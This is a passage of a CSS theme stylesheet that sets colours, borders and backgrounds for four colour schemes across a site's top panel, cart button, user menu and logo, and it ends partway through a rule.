.scheme_orange .article_style_boxed[class*="single-"] .content > article,
.scheme_orange .article_style_boxed[class*="single-"] .content > .comments_wrap,
.scheme_orange .article_style_boxed:not(.layout_excerpt) .content .post_item {
  background-color: #ffffff;
}
.scheme_blue .article_style_boxed.layout_excerpt .content,
.scheme_blue .article_style_boxed[class*="single-"] .content > article,
.scheme_blue .article_style_boxed[class*="single-"] .content > .comments_wrap,
.scheme_blue .article_style_boxed:not(.layout_excerpt) .content .post_item {
  background-color: #ffffff;
}
.scheme_original .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
  background-color: #fcfaf9;
}
.scheme_brown .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
  background-color: #fcfaf9;
}
.scheme_orange .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
  background-color: #fcfaf9;
}
.scheme_blue .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
  background-color: #fcfaf9;
}
.scheme_original .top_panel_inner_style_3 .top_panel_cart_button,
.scheme_original .top_panel_inner_style_4 .top_panel_cart_button {
  background-color: rgba(128,150,33,0.2);
}
.scheme_brown .top_panel_inner_style_3 .top_panel_cart_button,
.scheme_brown .top_panel_inner_style_4 .top_panel_cart_button {
  background-color: rgba(168,75,57,0.2);
}
.scheme_orange .top_panel_inner_style_3 .top_panel_cart_button,
.scheme_orange .top_panel_inner_style_4 .top_panel_cart_button {
  background-color: rgba(209,147,64,0.2);
}
.scheme_blue .top_panel_inner_style_3 .top_panel_cart_button,
.scheme_blue .top_panel_inner_style_4 .top_panel_cart_button {
  background-color: rgba(106,150,156,0.2);
}
.scheme_original .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before {
  background-color: #809621;
}
.scheme_brown .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before {
  background-color: #a84b39;
}
.scheme_orange .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before {
  background-color: #d19340;
}
.scheme_blue .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before {
  background-color: #6a969c;
}
.scheme_original .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
  color: #ffffff;
}
.scheme_brown .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
  color: #ffffff;
}
.scheme_orange .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
  color: #ffffff;
}
.scheme_blue .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
  color: #ffffff;
}
.scheme_original .top_panel_middle .sidebar_cart:after,
.scheme_original .top_panel_middle .sidebar_cart {
  border-color: #d7d0cd;
}
.scheme_brown .top_panel_middle .sidebar_cart:after,
.scheme_brown .top_panel_middle .sidebar_cart {
  border-color: #e5e1dd;
}
.scheme_orange .top_panel_middle .sidebar_cart:after,
.scheme_orange .top_panel_middle .sidebar_cart {
  border-color: #e5e1dd;
}
.scheme_blue .top_panel_middle .sidebar_cart:after,
.scheme_blue .top_panel_middle .sidebar_cart {
  border-color: #e5e1dd;
}
.scheme_original .top_panel_middle .sidebar_cart:after,
.scheme_original .top_panel_middle .sidebar_cart {
  background-color: #ffffff;
}
.scheme_brown .top_panel_middle .sidebar_cart:after,
.scheme_brown .top_panel_middle .sidebar_cart {
  background-color: #ffffff;
}
.scheme_orange .top_panel_middle .sidebar_cart:after,
.scheme_orange .top_panel_middle .sidebar_cart {
  background-color: #ffffff;
}
.scheme_blue .top_panel_middle .sidebar_cart:after,
.scheme_blue .top_panel_middle .sidebar_cart {
  background-color: #ffffff;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top,
.scheme_original .top_panel_inner_style_4 .top_panel_top,
.scheme_original .top_panel_inner_style_5 .top_panel_top,
.scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  color: #ffffff;
}
.scheme_brown .top_panel_inner_style_3 .top_panel_top,
.scheme_brown .top_panel_inner_style_4 .top_panel_top,
.scheme_brown .top_panel_inner_style_5 .top_panel_top,
.scheme_brown .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_brown .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  color: #ffffff;
}
.scheme_orange .top_panel_inner_style_3 .top_panel_top,
.scheme_orange .top_panel_inner_style_4 .top_panel_top,
.scheme_orange .top_panel_inner_style_5 .top_panel_top,
.scheme_orange .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_orange .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  color: #ffffff;
}
.scheme_blue .top_panel_inner_style_3 .top_panel_top,
.scheme_blue .top_panel_inner_style_4 .top_panel_top,
.scheme_blue .top_panel_inner_style_5 .top_panel_top,
.scheme_blue .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_blue .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top,
.scheme_original .top_panel_inner_style_4 .top_panel_top,
.scheme_original .top_panel_inner_style_5 .top_panel_top,
.scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  background-color: #809621;
}
.scheme_brown .top_panel_inner_style_3 .top_panel_top,
.scheme_brown .top_panel_inner_style_4 .top_panel_top,
.scheme_brown .top_panel_inner_style_5 .top_panel_top,
.scheme_brown .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_brown .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  background-color: #a84b39;
}
.scheme_orange .top_panel_inner_style_3 .top_panel_top,
.scheme_orange .top_panel_inner_style_4 .top_panel_top,
.scheme_orange .top_panel_inner_style_5 .top_panel_top,
.scheme_orange .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_orange .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  background-color: #d19340;
}
.scheme_blue .top_panel_inner_style_3 .top_panel_top,
.scheme_blue .top_panel_inner_style_4 .top_panel_top,
.scheme_blue .top_panel_inner_style_5 .top_panel_top,
.scheme_blue .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_blue .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  background-color: #6a969c;
}
.scheme_original .top_panel_top a {
  color: #938884;
}
.scheme_brown .top_panel_top a {
  color: #938884;
}
.scheme_orange .top_panel_top a {
  color: #938884;
}
.scheme_blue .top_panel_top a {
  color: #938884;
}
.scheme_original .top_panel_top a:hover {
  color: #809621;
}
.scheme_brown .top_panel_top a:hover {
  color: #a84b39;
}
.scheme_orange .top_panel_top a:hover {
  color: #d19340;
}
.scheme_blue .top_panel_top a:hover {
  color: #6a969c;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top a,
.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,
.scheme_original .top_panel_inner_style_4 .top_panel_top a,
.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,
.scheme_original .top_panel_inner_style_5 .top_panel_top a,
.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a {
  color: #ffffff;
}
.scheme_brown .top_panel_inner_style_3 .top_panel_top a,
.scheme_brown .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,
.scheme_brown .top_panel_inner_style_4 .top_panel_top a,
.scheme_brown .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,
.scheme_brown .top_panel_inner_style_5 .top_panel_top a,
.scheme_brown .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a {
  color: #ffffff;
}
.scheme_orange .top_panel_inner_style_3 .top_panel_top a,
.scheme_orange .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,
.scheme_orange .top_panel_inner_style_4 .top_panel_top a,
.scheme_orange .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,
.scheme_orange .top_panel_inner_style_5 .top_panel_top a,
.scheme_orange .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a {
  color: #ffffff;
}
.scheme_blue .top_panel_inner_style_3 .top_panel_top a,
.scheme_blue .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,
.scheme_blue .top_panel_inner_style_4 .top_panel_top a,
.scheme_blue .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,
.scheme_blue .top_panel_inner_style_5 .top_panel_top a,
.scheme_blue .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top a:hover,
.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,
.scheme_original .top_panel_inner_style_4 .top_panel_top a:hover,
.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,
.scheme_original .top_panel_inner_style_5 .top_panel_top a:hover,
.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover {
  color: #683a2f;
}
.scheme_brown .top_panel_inner_style_3 .top_panel_top a:hover,
.scheme_brown .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,
.scheme_brown .top_panel_inner_style_4 .top_panel_top a:hover,
.scheme_brown .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,
.scheme_brown .top_panel_inner_style_5 .top_panel_top a:hover,
.scheme_brown .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover {
  color: #683a2f;
}
.scheme_orange .top_panel_inner_style_3 .top_panel_top a:hover,
.scheme_orange .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,
.scheme_orange .top_panel_inner_style_4 .top_panel_top a:hover,
.scheme_orange .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,
.scheme_orange .top_panel_inner_style_5 .top_panel_top a:hover,
.scheme_orange .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover {
  color: #683a2f;
}
.scheme_blue .top_panel_inner_style_3 .top_panel_top a:hover,
.scheme_blue .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,
.scheme_blue .top_panel_inner_style_4 .top_panel_top a:hover,
.scheme_blue .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,
.scheme_blue .top_panel_inner_style_5 .top_panel_top a:hover,
.scheme_blue .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover {
  color: #683a2f;
}
.scheme_original .top_panel_inner_style_3 .search_results .post_info a > span,
.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"] {
  color: #ffffff;
}
.scheme_brown .top_panel_inner_style_3 .search_results .post_info a > span,
.scheme_brown .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"] {
  color: #ffffff;
}
.scheme_orange .top_panel_inner_style_3 .search_results .post_info a > span,
.scheme_orange .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"] {
  color: #ffffff;
}
.scheme_blue .top_panel_inner_style_3 .search_results .post_info a > span,
.scheme_blue .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"] {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover {
  color: #683a2f;
}
.scheme_brown .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover {
  color: #683a2f;
}
.scheme_orange .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover {
  color: #683a2f;
}
.scheme_blue .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover {
  color: #683a2f;
}
.scheme_original .menu_user_nav > li > a {
  color: #4b4745;
}
.scheme_brown .menu_user_nav > li > a {
  color: #4b4745;
}
.scheme_orange .menu_user_nav > li > a {
  color: #4b4745;
}
.scheme_blue .menu_user_nav > li > a {
  color: #4b4745;
}
.scheme_original .menu_user_nav > li > a:hover {
  color: #809621;
}
.scheme_brown .menu_user_nav > li > a:hover {
  color: #a84b39;
}
.scheme_orange .menu_user_nav > li > a:hover {
  color: #d19340;
}
.scheme_blue .menu_user_nav > li > a:hover {
  color: #6a969c;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > a,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > a,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > a {
  color: #ffffff;
}
.scheme_brown .top_panel_inner_style_3 .menu_user_nav > li > a,
.scheme_brown .top_panel_inner_style_4 .menu_user_nav > li > a,
.scheme_brown .top_panel_inner_style_5 .menu_user_nav > li > a {
  color: #ffffff;
}
.scheme_orange .top_panel_inner_style_3 .menu_user_nav > li > a,
.scheme_orange .top_panel_inner_style_4 .menu_user_nav > li > a,
.scheme_orange .top_panel_inner_style_5 .menu_user_nav > li > a {
  color: #ffffff;
}
.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li > a,
.scheme_blue .top_panel_inner_style_4 .menu_user_nav > li > a,
.scheme_blue .top_panel_inner_style_5 .menu_user_nav > li > a {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > a:hover,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > a:hover,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > a:hover {
  color: #683a2f;
}
.scheme_brown .top_panel_inner_style_3 .menu_user_nav > li > a:hover,
.scheme_brown .top_panel_inner_style_4 .menu_user_nav > li > a:hover,
.scheme_brown .top_panel_inner_style_5 .menu_user_nav > li > a:hover {
  color: #683a2f;
}
.scheme_orange .top_panel_inner_style_3 .menu_user_nav > li > a:hover,
.scheme_orange .top_panel_inner_style_4 .menu_user_nav > li > a:hover,
.scheme_orange .top_panel_inner_style_5 .menu_user_nav > li > a:hover {
  color: #683a2f;
}
.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li > a:hover,
.scheme_blue .top_panel_inner_style_4 .menu_user_nav > li > a:hover,
.scheme_blue .top_panel_inner_style_5 .menu_user_nav > li > a:hover {
  color: #683a2f;
}
.scheme_original .menu_user_nav > li ul:not(.cart_list) {
  border-color: #d7d0cd;
}
.scheme_brown .menu_user_nav > li ul:not(.cart_list) {
  border-color: #e5e1dd;
}
.scheme_orange .menu_user_nav > li ul:not(.cart_list) {
  border-color: #e5e1dd;
}
.scheme_blue .menu_user_nav > li ul:not(.cart_list) {
  border-color: #e5e1dd;
}
.scheme_original .menu_user_nav > li ul:not(.cart_list) {
  background-color: #ffffff;
}
.scheme_brown .menu_user_nav > li ul:not(.cart_list) {
  background-color: #ffffff;
}
.scheme_orange .menu_user_nav > li ul:not(.cart_list) {
  background-color: #ffffff;
}
.scheme_blue .menu_user_nav > li ul:not(.cart_list) {
  background-color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
  border-color: #d7d0cd;
}
.scheme_brown .top_panel_inner_style_1 .menu_user_nav > li > ul:after,
.scheme_brown .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
  border-color: #e5e1dd;
}
.scheme_orange .top_panel_inner_style_1 .menu_user_nav > li > ul:after,
.scheme_orange .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
  border-color: #e5e1dd;
}
.scheme_blue .top_panel_inner_style_1 .menu_user_nav > li > ul:after,
.scheme_blue .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
  border-color: #e5e1dd;
}
.scheme_original .top_panel_inner_style_1 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
  background-color: #ffffff;
}
.scheme_brown .top_panel_inner_style_1 .menu_user_nav > li > ul:after,
.scheme_brown .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
  background-color: #ffffff;
}
.scheme_orange .top_panel_inner_style_1 .menu_user_nav > li > ul:after,
.scheme_orange .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
  background-color: #ffffff;
}
.scheme_blue .top_panel_inner_style_1 .menu_user_nav > li > ul:after,
.scheme_blue .top_panel_inner_style_2 .menu_user_nav > li > ul:after {
  background-color: #ffffff;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul {
  color: #ffffff;
}
.scheme_brown .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_brown .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_brown .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_brown .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_brown .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_brown .top_panel_inner_style_5 .menu_user_nav > li ul {
  color: #ffffff;
}
.scheme_orange .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_orange .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_orange .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_orange .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_orange .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_orange .top_panel_inner_style_5 .menu_user_nav > li ul {
  color: #ffffff;
}
.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_blue .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_blue .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_blue .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_blue .top_panel_inner_style_5 .menu_user_nav > li ul {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul {
  background-color: #809621;
}
.scheme_brown .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_brown .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_brown .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_brown .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_brown .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_brown .top_panel_inner_style_5 .menu_user_nav > li ul {
  background-color: #a84b39;
}
.scheme_orange .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_orange .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_orange .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_orange .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_orange .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_orange .top_panel_inner_style_5 .menu_user_nav > li ul {
  background-color: #d19340;
}
.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_blue .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_blue .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_blue .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_blue .top_panel_inner_style_5 .menu_user_nav > li ul {
  background-color: #6a969c;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul {
  border-color: #809621;
}
.scheme_brown .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_brown .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_brown .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_brown .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_brown .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_brown .top_panel_inner_style_5 .menu_user_nav > li ul {
  border-color: #a84b39;
}
.scheme_orange .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_orange .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_orange .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_orange .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_orange .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_orange .top_panel_inner_style_5 .menu_user_nav > li ul {
  border-color: #d19340;
}
.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li > ul:after,
.scheme_blue .top_panel_inner_style_4 .menu_user_nav > li > ul:after,
.scheme_blue .top_panel_inner_style_5 .menu_user_nav > li > ul:after,
.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li ul,
.scheme_blue .top_panel_inner_style_4 .menu_user_nav > li ul,
.scheme_blue .top_panel_inner_style_5 .menu_user_nav > li ul {
  border-color: #6a969c;
}
.scheme_original .menu_user_nav > li ul li a {
  color: #4b4745;
}
.scheme_brown .menu_user_nav > li ul li a {
  color: #4b4745;
}
.scheme_orange .menu_user_nav > li ul li a {
  color: #4b4745;
}
.scheme_blue .menu_user_nav > li ul li a {
  color: #4b4745;
}
.scheme_original .menu_user_nav > li ul li a:hover,
.scheme_original .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .menu_user_nav > li ul li.current-menu-ancestor > a {
  color: #fd4f05;
}
.scheme_brown .menu_user_nav > li ul li a:hover,
.scheme_brown .menu_user_nav > li ul li.current-menu-item > a,
.scheme_brown .menu_user_nav > li ul li.current-menu-ancestor > a {
  color: #f2a94a;
}
.scheme_orange .menu_user_nav > li ul li a:hover,
.scheme_orange .menu_user_nav > li ul li.current-menu-item > a,
.scheme_orange .menu_user_nav > li ul li.current-menu-ancestor > a {
  color: #5f9e96;
}
.scheme_blue .menu_user_nav > li ul li a:hover,
.scheme_blue .menu_user_nav > li ul li.current-menu-item > a,
.scheme_blue .menu_user_nav > li ul li.current-menu-ancestor > a {
  color: #99643a;
}
.scheme_original .menu_user_nav > li ul li a:hover,
.scheme_original .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .menu_user_nav > li ul li.current-menu-ancestor > a {
  background-color: #f5f4f4;
}
.scheme_brown .menu_user_nav > li ul li a:hover,
.scheme_brown .menu_user_nav > li ul li.current-menu-item > a,
.scheme_brown .menu_user_nav > li ul li.current-menu-ancestor > a {
  background-color: #f3f0ec;
}
.scheme_orange .menu_user_nav > li ul li a:hover,
.scheme_orange .menu_user_nav > li ul li.current-menu-item > a,
.scheme_orange .menu_user_nav > li ul li.current-menu-ancestor > a {
  background-color: #f3f0ec;
}
.scheme_blue .menu_user_nav > li ul li a:hover,
.scheme_blue .menu_user_nav > li ul li.current-menu-item > a,
.scheme_blue .menu_user_nav > li ul li.current-menu-ancestor > a {
  background-color: #f3f0ec;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a {
  background-color: #809621;
}
.scheme_brown .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover,
.scheme_brown .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_brown .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_brown .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover,
.scheme_brown .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_brown .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_brown .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover,
.scheme_brown .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_brown .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a {
  background-color: #a84b39;
}
.scheme_orange .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover,
.scheme_orange .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_orange .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_orange .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover,
.scheme_orange .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_orange .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_orange .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover,
.scheme_orange .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_orange .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a {
  background-color: #d19340;
}
.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover,
.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_blue .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover,
.scheme_blue .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_blue .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a,
.scheme_blue .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover,
.scheme_blue .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a,
.scheme_blue .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a {
  background-color: #6a969c;
}
.scheme_original .menu_user_nav > li.menu_user_controls .user_avatar {
  border-color: #d7d0cd;
}
.scheme_brown .menu_user_nav > li.menu_user_controls .user_avatar {
  border-color: #e5e1dd;
}
.scheme_orange .menu_user_nav > li.menu_user_controls .user_avatar {
  border-color: #e5e1dd;
}
.scheme_blue .menu_user_nav > li.menu_user_controls .user_avatar {
  border-color: #e5e1dd;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar {
  border-color: #ffffff;
}
.scheme_brown .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_brown .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_brown .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar {
  border-color: #ffffff;
}
.scheme_orange .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_orange .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_orange .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar {
  border-color: #ffffff;
}
.scheme_blue .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_blue .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar,
.scheme_blue .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar {
  border-color: #ffffff;
}
.scheme_original .menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
  border-bottom-color: #a8816c;
}
.scheme_brown .menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
  border-bottom-color: #a8816c;
}
.scheme_orange .menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
  border-bottom-color: #a8816c;
}
.scheme_blue .menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
  border-bottom-color: #a8816c;
}
.scheme_original .top_panel_top {
  background-color: #fcfaf9;
}
.scheme_brown .top_panel_top {
  background-color: #fcfaf9;
}
.scheme_orange .top_panel_top {
  background-color: #fcfaf9;
}
.scheme_blue .top_panel_top {
  background-color: #fcfaf9;
}
.scheme_original .top_panel_top {
  border-color: #d7d0cd;
}
.scheme_brown .top_panel_top {
  border-color: #e5e1dd;
}
.scheme_orange .top_panel_top {
  border-color: #e5e1dd;
}
.scheme_blue .top_panel_top {
  border-color: #e5e1dd;
}
.scheme_original .top_panel_position_over.top_panel_middle {
  background-color: rgba(252,250,249,0.75);
}
.scheme_brown .top_panel_position_over.top_panel_middle {
  background-color: rgba(252,250,249,0.75);
}
.scheme_orange .top_panel_position_over.top_panel_middle {
  background-color: rgba(252,250,249,0.75);
}
.scheme_blue .top_panel_position_over.top_panel_middle {
  background-color: rgba(252,250,249,0.75);
}
.top_panel_middle .logo {
  margin-top: 0.7em;
}
.logo .logo_text {
  font-size: 2.8571em;
  line-height: 0.75em;
  font-weight: 700;
}
.scheme_original .logo .logo_text {
  color: #4b4745;
}
.scheme_brown .logo .logo_text {
  color: #4b4745;
}
.scheme_orange .logo .logo_text {
  color: #4b4745;
}
.scheme_blue .logo .logo_text {
  color: #4b4745;
}
.scheme_original .logo .logo_slogan {
